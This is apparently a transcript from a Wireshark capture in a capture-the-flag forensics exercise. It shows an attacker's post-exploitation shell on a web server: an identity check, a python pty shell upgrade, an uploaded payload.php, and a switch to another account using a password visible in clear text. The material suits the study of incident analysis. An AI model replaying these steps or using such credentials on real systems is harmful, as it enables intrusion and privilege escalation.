 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant Password in clear text
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l